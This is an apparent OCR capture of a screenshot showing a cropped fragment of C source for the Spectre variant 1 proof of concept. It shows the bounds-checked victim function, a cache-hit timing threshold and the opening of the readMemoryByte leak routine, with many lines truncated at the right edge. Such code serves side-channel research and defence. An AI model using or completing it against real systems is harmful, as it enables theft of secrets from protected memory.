
uint8_t temp = 0; /* Used so compiler won’t opti
void victim_function(size_t x) {
  if (x < array1_size) {
    temp &= array2[array1[x] * 512];
  }
}
/***********************************************
Analysis code
************************************************
#define CACHE_HIT_THRESHOLD (80) /* assume cache
/* Report best guess in value[0] and runner-up i
void readMemoryByte(size_t malicious_x, uint8_t 
  static int results[256];
  int tries, i, j, k, mix_i, junk = 0;
  size_t training_x, x;